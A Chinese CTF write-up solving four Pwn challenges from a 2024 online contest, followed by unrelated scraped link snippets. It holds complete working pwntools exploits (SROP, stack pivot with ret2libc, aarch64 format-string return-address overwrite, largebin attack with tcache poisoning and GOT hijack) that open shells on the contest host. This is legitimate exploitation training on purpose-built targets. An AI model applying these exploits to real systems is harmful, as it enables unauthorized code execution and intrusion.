2024御网线上Pwn方向题解

ASM



Checksec检查保护

基本上保护都关闭了



64位ida逆向



程序只有一段,并且返回地址就是输入的数据,看起来就是srop了,找一下可以用的gadget

通过异或清空rax值,然后通过异或ecx和1,异或rax和rcx即可增加rax的值,同理左移一位同样可以增加rax的值,将rax增加到0xf然后打srop,程序还给出了/bin/sh

EXP:

1.from gt import *

2.

3.con("amd64")

4.

5.#io = process("./asm")

6.io = remote('101.200.58.4',10001)

7.#gdb.attach(io)

8.#pause()

9.sh = 0x40200A

10.syscall = 0x40102D

11.xor_rax = 0x000000000040103D #xor rax, rax

12.shl_rax = 0x0000000000401030 #shl rax, 1

13.mov_ecx = 0x0000000000401034 #: mov ecx, 1 ; xor rax, rcx ; ret

14.elf = ELF('./asm')

15.system =SigreturnFrame()

16.system.rax=0x3b

17.system.rdi=sh

18.system.rsi=0x0

19.system.rdx=0x0

20.system.rip=syscall

21.payload =p64(xor_rax)+ p64(mov_ecx)+p64(shl_rax)+ p64(mov_ecx)+p64(shl_rax)+ p64(mov_ecx)+p64(shl_rax)+ p64(mov_ecx)

22.payload +=p64(syscall)+flat(system)

23.#gdb.attach(io)

24.io.sendline(payload)

25.io.interactive()

Ret



Checksec 检查保护

基本上也是啥都没有开

那么直接64位ida逆向





程序主要是播散时间种子,然后随机数取值在0-160之间,当大于等于144时候才会溢出到返回地址,因此进行栈迁移,同样控制了rbp就可以控制rdx



那样就可以一直溢出了,然后打ret2libc,当然随机数需要一点运气

EXP:

1.from gt import *

2.

3.con("amd64")

4.

5.#io = process("./ret")

6.io = remote("101.200.58.4",10004)

7.libc = ELF("./libc.so.6")

8.#gdb.attach(io)

9.

10.

11.def pwn():

12. io.sendafter("ask?",'flag')

13.

14. #gdb.attach(io)

15. io.recvuntil("ok,")

16. num = int(io.recv(3),10)

17. print("---------------------------",num)

18. if num <144:

19. return

20. io.recvuntil("number\n")

21. #num = io.recv(3)

22. #print(num)

23. bss = 0x601280 + 0x300

24. lv = 0x400891

25. read = 0x400876

26. pop_rdi = 0x0000000000400923#: pop rdi; ret;

27. puts_got = 0x601018

28. puts_plt = 0x400600

29. payload = b'a'*0x80 + p64(bss) + p64(read)

30. #sleep(1)

31. #gdb.attach(io)

32. io.send(payload)

33.

34.

35.pwn()

36.pop_rdi = 0x0000000000400923#: pop rdi; ret;

37.puts_got = 0x601018

38.puts_plt = 0x400600

39.bss = 0x601280 + 0x300

40.payload = b'a'*0x80 +p64(bss+4) + p64(0x400873)#p64(pop_rdi) + p64(puts_got) + p64(puts_plt) #+ p64()

41.io.send(payload)

42.ret = 0x6012a8

43.payload = b'a'*0x84 + p64(pop_rdi) + p64(puts_got) + p64(puts_plt) + p64(0x400876)

44.io.send(payload)

45.libc_base = u64(io.recv(6).ljust(8,b'\x00')) - libc.sym["puts"]

46.suc("libc_base",libc_base)

47.pop_rsi = 0x0000000000400921#: pop rsi; pop r15; ret;

48.system = libc_base + libc.sym["system"]

49.binsh = libc_base + next(libc.search("/bin/sh"))

50.payload = b'a'*(0xa4-8) + p64(pop_rdi+1)+p64(pop_rdi) + p64(binsh) + p64(pop_rsi)+p64(0)*2+ p64(system)

51.

52.io.send(payload)

53.io.interactive()





normal pwn

看名字就知道可能是异架构



Checksec 检查保护



Arrch架构,保护全开



Ida逆向一下

初看是一个堆题目

上来给了stderr地址,那么可以得到elf的基地址



Show函数没有格式化,存在格式化字符串漏洞



同样存在后门

那么思路很清晰通过格式化字符串泄露stack地址,然后再修改返回地址为后门







效果如下

EXP:

1.from gt import *

2.

3.con("aarch64")

4.

5.#io = process(["qemu-aarch64", "-g", "1234", "-L", "/usr/arm-linux-gnueabihf", "./pfdata"])

6.#io =process("./pfdata")

7.io = remote("101.200.58.4",5555)

8.

9.elf = ELF("./pfdata")

10.io.recvuntil("stderr ")

11.base = int(io.recv(10),16) - 0x12128

12.def add(index,size):

13. io.sendlineafter("choice: ",'97')

14. io.sendlineafter("index: ",str(index))

15. io.sendlineafter("size: ",str(size))

16.

17.

18.def show(index):

19. io.sendlineafter("choice: ",'115')

20. io.sendlineafter("index: ",str(index))

21.

22.

23.

24.def edit(index,msg):

25. io.sendlineafter("choice: ",'101')

26. io.sendlineafter("index: ",str(index))

27. io.sendafter("content: ",msg)

28.

29.

30.add(0,0x68)

31.edit(0,"%9$p")

32.show(0)

33.io.recvuntil("content: ")

34.elf_base = int(io.recv(12),16) -0xea0

35.suc("elf_base",elf_base)

36.backdoor = elf_base + 0xd40

37.edit(0,"%8$p")

38.show(0)

39.io.recvuntil("content: ")

40.ret = int(io.recv(12),16) -0x18

41.payload = b"%"+str(ret&0xffff).encode("utf-8")+b"c%8$hn"

42.edit(0,payload)

43.show(0)

44.

45.payload = b"%"+str(backdoor&0xffff).encode("utf-8")+b"c%12$hn"

46.edit(0,payload)

47.show(0)

48.

49.io.interactive()







no fmtstr



Checkse检查保护

没有开pie和got全保护

64位ida逆向

是个堆题目,先把函数名改了

申请堆块有限制,大小在largebin范围内

Free函数存在UAF

存在后门



还有一点就是做了检查,导致不能伪造stderr等结构体



那么可以通过largebin泄露 libc和heap地址,然后通过largebin attack 修改 mp_结构体,那么就可以free chunk进入到tcachebin里面,然后劫持指针修改got表

这里发现从write 或者setbuf的got开始修改效果好一点,不然可能由于地址问题会报错,期间会覆盖system got表,注意不要覆盖了。

1.from gt import *

2.

3.con("amd64")

4.io = process("./fmt")

5.#io = remote("101.200.58.4",2222)

6.libc =ELF("./libc.so.6")

7.

8.

9.def add(index,size):

10. io.sendlineafter(">","1")

11. io.sendlineafter("Index: ",str(index))

12. io.sendlineafter("Size: ",str(size))

13.

14.

15.

16.

17.def free(index):

18. io.sendlineafter(">","2")

19. io.sendlineafter("Index: ",str(index))

20.

21.

22.def edit(index,msg):

23. io.sendlineafter(">","3")

24. io.sendlineafter("Index: ",str(index))

25. io.sendafter("Content: ",msg)

26.

27.

28.def show(index):

29. io.sendlineafter(">","4")

30. io.sendlineafter("Index: ",str(index))

31.

32.add(0,0x540)

33.add(1,0x528)

34.add(2,0x530)

35.free(0)

36.add(3,0x550)

37.edit(0,'a')

38.#gdb.attach(io)

39.show(0)

40.io.recvuntil("Content: ")

41.libc_base = u64(io.recv(6).ljust(8,b'\x00')) - 0x61 - 0x1f7100

42.suc("libc_base",libc_base)

43.stderr = libc_base + libc.sym["stderr"]

44.system = libc_base + libc.sym["system"]

45.mp_ = libc_base + 0x1F63B0

46.suc("mp_",mp_)

47.edit(0,b'a'*0x10)

48.show(0)

49.io.recvuntil("a"*0x10)

50.heap_base = u32(io.recv(4)) -0x290

51.suc("heap_base",heap_base)

52.

53.payload = p64(heap_base + 0x290)*2 + p64(libc_base + 0x1f7100) + p64(mp_ -1 -0x20)

54.edit(0,payload)

55.free(2)

56.add(4,0x560)

57.add(5,0x560)

58.add(6,0x560)

59.edit(5,'aaa')

60.edit(6,'bbb')

61.free(5)

62.free(6)

63.key = (heap_base + 0x2000) >> 0xc

64.backdoor = 0x4011D6

65.write = 0x404020

66.system = 0x4010A0 +6

67.edit(6,p64(write ^ key))

68.add(7,0x560)

69.add(8,0x560)

70.

71.edit(8,p64(system)*4+p64(backdoor))

72.#gdb.attach(io)

73.io.sendlineafter(">","4")

74.

75.io.interactive()

2024御网线上Pwn方向题解的更多相关文章

- MAC和PHY的区别(网线上传递的是模拟信号)

一块以太网网卡包括OSI(开方系统互联)模型的两个层.物理层和数据链路层.物理层定义了数据传送与接收所需要的电与光信号.线路状态.时钟基准.数据编码和电路等,并向数据链路层设备提供标准接口.数据链路层 ...

- 七牛--关于图片上传方向不统一的问题--主要关于图片EXIF信息中旋转参数Orientation的理解

[图片引用方向纠正]直接在图片后面添加 ?imageMogr/auto-orient eg:http://data.upfitapp.com/data/2016/10/18/1629114767606 ...

- 洛谷P2125图书馆书架上的书 题解报告

题目描述 图书馆有n个书架,第1个书架后面是第2个书架,第2个书架后面是第3个书架……第n-1个书架后面是第n个书架,第n个书架后面是第1个书架,第i个书架上有b[i]本书.现在,为了让图书馆更美观, ...

- 【待填坑】bzoj上WC的题解

之前在bzoj上做了几道WC的题目,现在整理一下 bzoj2115 去膜拜莫队的<高斯消元解xor方程组> bzoj2597 LCT维护MST bzoj1758 分数规划+树分治+单调队列 ...

- [LeetCode 题解] Spiral Matrix

前言 [LeetCode 题解]系列传送门: http://www.cnblogs.com/double-win/category/573499.html 题目链接 54. Spiral Matrix ...

- kuangbin带你飞 并查集 题解

做这套题之前一直以为并查集是很简单的数据结构. 做了才发现自己理解太不深刻.只看重片面的合并集合.. 重要的时发现每个集合的点与这个根的关系,这个关系可以做太多事情了. 题解: POJ 2236 Wi ...

- 【codeforces】【比赛题解】#948 CF Round #470 (Div.2)

[A]Protect Sheep 题意: 一个\(R*C\)的牧场中有一些羊和一些狼,如果狼在羊旁边就会把羊吃掉. 可以在空地上放狗,狼不能通过有狗的地方,狼的行走是四联通的. 问是否能够保护所有的羊 ...

- BZOJ4946 & 洛谷3826 & UOJ318:[NOI2017]蔬菜——题解

https://www.lydsy.com/JudgeOnline/problem.php?id=4946 https://www.luogu.org/problemnew/show/P3826 ht ...

- Bzoj 2563: 阿狸和桃子的游戏 题解

2563: 阿狸和桃子的游戏 Time Limit: 3 Sec Memory Limit: 128 MBSubmit: 970 Solved: 695[Submit][Status][Discu ...

- 是时候考虑让你的Spark跑在K8S上了

[摘要] Spark社区在2.3版本开始,已经可以很好的支持跑着Kubernetes上了.这样对于统一资源池,提高整体资源利用率,降低运维成本(特别是技术栈归一)有着非常大的帮助.这些趋势是一个大数据 ...

随机推荐

- CF1051F题解

The Shortest Statement 算法:树链剖分,最小生成树,最短路. 先讲一下题意:有一个 \(n\) 点 \(m\) 边的无向连通图,\(q\) 次询问,每次询问 \(a\) 到 \( ...

- wpf 如何7步写一个badge控件

首先看一下效果: 任意控件可以附加一个文字在控件的右上角,并带有红色背景 第一步,新建一个空的wpf项目: 第二步,创建一个类,取名为badge: 第三步,将badge的父类设置成 System.W ...

- Sealos 就是小团队的神器

作者:阳明.Kubernetes 布道师,公众号 K8s 技术圈主理人 最近我们新开发了一个项目 fastclass.cn,这个项目是一个独立开发者的学习网站,我们的目标是帮助你使用 Figma.Py ...

- 【牛客刷题】HJ5 进制转换

题目链接 基本上能用最简单代码实现的,就不要考虑的太复杂: package main import "fmt" func main() { a := 0 fmt.Scanf(&qu ...

- CF1234D

CF1234D 链接: https://codeforces.com/problemset/problem/1234/D 题目大意: 给你一个字符串s,你需要完成如下q次询问 把 s 的第 p 位改为 ...

- Kubernetes-18:Dashboard安装及使用

Helm安装Dashboard 简介 Dashboard 是 kubernetes 的图形化管理工具,可直观的看到k8s中各个类型控制器的当前运行情况,以及Pod的日志,另外也可直接在 dashboa ...

- jpa 查询 报错 EntityNotFoundException

背景: 使用JPA查询,串接到另外一张表时,由于没有实际在表格关系中指定外键,而是在实体类中指定外键 导致关联表中的数据被删除时,JPA查询时,报错EntityNotFoundException 方案 ...

- vue打包后dist的使用

发现问题 vue项目完成打包出dist后准备打开index.html,发现居然页面是一片空白,f12一片报红. 分析问题 经过多次网上查询后发现这是由于vue打包时,脚手架会帮你配置好大量参数,但其中 ...

- Comfyui 基础教程(一) —— 本地安装部署

前言 前面一篇文章已经介绍过,ComfyUI 和 Stable Diffusion 的关系.不清楚的朋友,看传送门 Stable Diffusion 小白的入坑铺垫 . WebUI 以及 ComfyU ...

- Splay/LCT 学习笔记

唔,其实我不会 Splay,但是我会 LCT. 众所周知,会 LCT 和会 Splay 是两回事,因为 LCT 只需要旋至根即可. 到现在还是不会,但是先把 LCT 的 Splay 写一下吧. 自己复 ...